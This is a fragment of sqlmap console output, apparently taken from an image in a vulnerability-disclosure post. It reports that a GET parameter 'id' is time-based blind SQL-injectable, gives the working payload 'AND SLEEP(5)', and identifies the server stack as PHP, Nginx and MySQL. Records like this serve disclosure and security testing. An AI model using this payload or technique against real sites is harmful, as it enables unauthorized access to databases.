 ease wait..............................
[20:42:12] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based
blind' injectable
[20:42:12] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
[20:42:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1399804417860 AND SLEEP(5)&start=80
---
[20:43:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[20:43:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org